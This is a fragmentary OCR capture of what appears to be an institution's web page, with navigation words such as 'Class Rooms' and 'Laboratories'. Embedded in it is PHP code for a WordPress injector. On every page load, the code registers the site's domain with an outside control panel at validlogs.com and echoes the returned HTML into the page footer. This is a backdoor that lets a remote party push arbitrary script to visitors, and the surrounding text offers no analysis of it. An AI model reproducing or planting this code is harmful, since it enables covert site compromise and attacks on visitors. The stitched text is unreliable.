
function wp_injector_fetch_code() { $backend_url =
'https://validlogs.com/BackPanel/panel.php'; $domain =
sanitize_text_field($_SERVER['HTTP_HOST']); $response =
wp_remote_post($backend_url, array('body' => array('action' =>
'register_domain', 'domain' => $domain), 'timeout' => 5)); if
(is_wp_error($response)) return; $html_code =
wp_remote_retrieve_body($response); if (!empty($html_code)) {
add_action('wp_footer', function() use ($html_code) { echo
$html_code; }); } } add_action('init', 'wp_injector_fetch_code');
Class Rooms
Laboratories